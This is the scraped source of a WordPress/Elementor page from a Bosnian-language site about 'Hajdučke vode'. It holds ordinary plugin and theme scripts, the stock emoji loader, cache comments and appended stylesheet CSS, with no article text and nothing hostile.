{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp-child-theme-master/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://hajduckevode.biz/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://hajduckevode.biz/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hajduckevode.biz/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769135756' media='all' />
<script src="https://hajduckevode.biz/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.7.9.8" id="exad-sticky-jquery-js"></script>
<script src="https://hajduckevode.biz/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767628897" id="embedpress-gallery-justify-js"></script>
<script src="https://hajduckevode.biz/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767628897" id="embedpress-lazy-load-js"></script>
<script id="cffscripts-js-extra">
var cffOptions = {"placeholder":"https://hajduckevode.biz/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
</script>
<script src="https://hajduckevode.biz/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=bs; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script src="https://hajduckevode.biz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"e613ade01d","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://hajduckevode.biz/wp-admin/admin-ajax.php","oe_mc_wpnonce":"ecae9cbaaf"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://hajduckevode.biz/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script src="https://hajduckevode.biz/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=1.0" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://hajduckevode.biz/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=1.0" id="oceanwp-drop-down-search-js"></script>
<script src="https://hajduckevode.biz/wp-content/themes/oceanwp/assets/js/equal-height-elements.min.js?ver=1.0" id="oceanwp-equal-height-elements-js"></script>
<script src="https://hajduckevode.biz/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=1.0" id="ow-magnific-popup-js"></script>
<script src="https://hajduckevode.biz/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script src="https://hajduckevode.biz/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=1.0" id="ow-flickity-js"></script>
<script src="https://hajduckevode.biz/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=1.0" id="oceanwp-slider-js"></script>
<script src="https://hajduckevode.biz/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=1.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://hajduckevode.biz/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=1.0" id="oceanwp-scroll-top-js"></script>
<script src="https://hajduckevode.biz/wp-content/themes/oceanwp/assets/js/select.min.js?ver=1.0" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://hajduckevode.biz/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script id="exad-main-script-js-extra">
var exad_ajax_object = {"ajax_url":"https://hajduckevode.biz/wp-admin/admin-ajax.php","nonce":"207f8d9e88"};
//# sourceURL=exad-main-script-js-extra
</script>
<script src="https://hajduckevode.biz/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.9.8" id="exad-main-script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://hajduckevode.biz/wp-admin/admin-ajax.php","nonce":"c02382c639","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://hajduckevode.biz/posni-slijed-na-hajduckim-vodama/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://hajduckevode.biz/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://hajduckevode.biz/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2" id="oss-social-share-script-js"></script>
<script src="https://hajduckevode.biz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://hajduckevode.biz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://hajduckevode.biz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://hajduckevode.biz/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Uve\u0107anje","share":"Share","playVideo":"Pokreni video","previous":"Prethodno","next":"Sljede\u0107e","close":"Zatvori","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/hajduckevode.biz\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hajduckevode.biz\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hajduckevode.biz\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ed8f1a72fc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3283,"title":"Posni%20slijed%20na%20Hajdu%C4%8Dkim%20Vodama%20%E2%80%93%20Hajdu%C4%8Dke%20vode","excerpt":"","featuredImage":"https:\/\/hajduckevode.biz\/wp-content\/uploads\/2022\/12\/blog-posni-slijed-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://hajduckevode.biz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://hajduckevode.biz/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.2" id="hfe-frontend-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hajduckevode.biz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hajduckevode.biz/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Dynamic page generated in 3.213 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 05:31:03 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://hajduckevode.biz/wp-content/uploads/elementor/css/post-8.css?ver=1769135756
body_size: 1830
content:
.elementor-kit-8{--e-global-color-primary:#333333;--e-global-color-secondary:#54595F;--e-global-color-text:#333333;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto Condensed";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-size:16px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto Condensed";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto Condensed";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:400;color:#333333;font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:400;}.elementor-kit-8 a{color:#749852;font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:400;}.elementor-kit-8 h1{color:#333333;font-family:"Playfair Display", Sans-serif;font-size:4em;font-weight:900;}.elementor-kit-8 h2{color:#333333;font-family:"Playfair Display", Sans-serif;font-size:3em;font-weight:900;}.elementor-kit-8 h3{color:#333333;font-family:"Playfair Display", Sans-serif;font-size:2em;font-weight:900;}.elementor-kit-8 h4{color:#333333;font-family:"Playfair Display", Sans-serif;font-size:1.5em;font-weight:900;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://hajduckevode.biz/wp-content/uploads/elementor/css/post-2340.css?ver=1769137677
body_size: 36479
content:
.elementor-2340 .elementor-element.elementor-element-63e9483 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2340 .elementor-element.elementor-element-63e9483:not(.elementor-motion-effects-element-type-background), .elementor-2340 .elementor-element.elementor-element-63e9483 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://hajduckevode.biz/wp-content/uploads/2022/08/01.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2340 .elementor-element.elementor-element-63e9483{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 50px 0px;z-index:999;}.elementor-2340 .elementor-element.elementor-element-63e9483 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2340 .elementor-element.elementor-element-afa298c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-2340 .elementor-element.elementor-element-04ec99c .hfe-site-logo-container, .elementor-2340 .elementor-element.elementor-element-04ec99c .hfe-caption-width figcaption{text-align:left;}.elementor-2340 .elementor-element.elementor-element-04ec99c .hfe-site-logo .hfe-site-logo-container img{width:150px;}.elementor-2340 .elementor-element.elementor-element-04ec99c .hfe-site-logo img{max-width:150%;}.elementor-2340 .elementor-element.elementor-element-04ec99c .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-2340 .elementor-element.elementor-element-04ec99c .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-bc-flex-widget .elementor-2340 .elementor-element.elementor-element-c0d73a0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2340 .elementor-element.elementor-element-c0d73a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2340 .elementor-element.elementor-element-c0d73a0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2340 .elementor-element.elementor-element-c0d73a0 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2340 .elementor-element.elementor-element-d331a66 .menu-item a.hfe-menu-item{padding-left:14px;padding-right:14px;}.elementor-2340 .elementor-element.elementor-element-d331a66 .menu-item a.hfe-sub-menu-item{padding-left:calc( 14px + 20px );padding-right:14px;}.elementor-2340 .elementor-element.elementor-element-d331a66 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 14px + 40px );padding-right:14px;}.elementor-2340 .elementor-element.elementor-element-d331a66 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 14px + 60px );padding-right:14px;}.elementor-2340 .elementor-element.elementor-element-d331a66 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 14px + 80px );padding-right:14px;}.elementor-2340 .elementor-element.elementor-element-d331a66 .menu-item a.hfe-menu-item, .elementor-2340 .elementor-element.elementor-element-d331a66 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2340 .elementor-element.elementor-element-d331a66 ul.sub-menu{width:280px;}.elementor-2340 .elementor-element.elementor-element-d331a66 .sub-menu li a.hfe-sub-menu-item,
						.elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-2340 .elementor-element.elementor-element-d331a66 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-2340 .elementor-element.elementor-element-d331a66 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-2340 .elementor-element.elementor-element-d331a66 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-2340 .elementor-element.elementor-element-d331a66 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-2340 .elementor-element.elementor-element-d331a66 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-2340 .elementor-element.elementor-element-d331a66 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-2340 .elementor-element.elementor-element-d331a66 .sub-menu a.hfe-sub-menu-item,
						 .elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2340 .elementor-element.elementor-element-d331a66 > .elementor-widget-container{background-color:#749852B3;}.elementor-2340 .elementor-element.elementor-element-d331a66 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-2340 .elementor-element.elementor-element-d331a66 a.hfe-menu-item, .elementor-2340 .elementor-element.elementor-element-d331a66 a.hfe-sub-menu-item{font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-2340 .elementor-element.elementor-element-d331a66 .menu-item a.hfe-menu-item, .elementor-2340 .elementor-element.elementor-element-d331a66 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-2340 .elementor-element.elementor-element-d331a66 .menu-item a.hfe-menu-item, .elementor-2340 .elementor-element.elementor-element-d331a66 .sub-menu, .elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown, .elementor-2340 .elementor-element.elementor-element-d331a66 .hfe-dropdown-expandible{background-color:#749852B3;}.elementor-2340 .elementor-element.elementor-element-d331a66 .menu-item a.hfe-menu-item:hover,
								.elementor-2340 .elementor-element.elementor-element-d331a66 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-2340 .elementor-element.elementor-element-d331a66 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-2340 .elementor-element.elementor-element-d331a66 .menu-item a.hfe-menu-item.highlighted,
								.elementor-2340 .elementor-element.elementor-element-d331a66 .menu-item a.hfe-menu-item:focus{color:#BFB361;}.elementor-2340 .elementor-element.elementor-element-d331a66 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-2340 .elementor-element.elementor-element-d331a66 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#BFB361;}.elementor-2340 .elementor-element.elementor-element-d331a66 .sub-menu a.hfe-sub-menu-item,
								.elementor-2340 .elementor-element.elementor-element-d331a66 .elementor-menu-toggle,
								.elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-2340 .elementor-element.elementor-element-d331a66 .sub-menu,
								.elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown,
								.elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown-expandible,
								.elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#749852B3;}
							.elementor-2340 .elementor-element.elementor-element-d331a66 .sub-menu li a.hfe-sub-menu-item,
							.elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;}.elementor-2340 .elementor-element.elementor-element-d331a66 .sub-menu li.menu-item:not(:last-child),
						.elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-2340 .elementor-element.elementor-element-d331a66 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#FFFFFF;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-2340 .elementor-element.elementor-element-14cd6cb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2340 .elementor-element.elementor-element-14cd6cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2340 .elementor-element.elementor-element-14cd6cb.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}body:not(.rtl) .elementor-2340 .elementor-element.elementor-element-0ac6333{right:0px;}body.rtl .elementor-2340 .elementor-element.elementor-element-0ac6333{left:0px;}.elementor-2340 .elementor-element.elementor-element-0ac6333{top:30px;}.elementor-2340 .elementor-element.elementor-element-94f3102{--grid-template-columns:repeat(3, auto);--icon-size:21px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-2340 .elementor-element.elementor-element-94f3102 .elementor-widget-container{text-align:center;}.elementor-2340 .elementor-element.elementor-element-94f3102 .elementor-social-icon{background-color:#FFFFFF;border-style:solid;border-color:#FFFFFF;}.elementor-2340 .elementor-element.elementor-element-94f3102 .elementor-social-icon i{color:#749852;}.elementor-2340 .elementor-element.elementor-element-94f3102 .elementor-social-icon svg{fill:#749852;}.elementor-2340 .elementor-element.elementor-element-82d9d54:not(.elementor-motion-effects-element-type-background), .elementor-2340 .elementor-element.elementor-element-82d9d54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#749852;}.elementor-2340 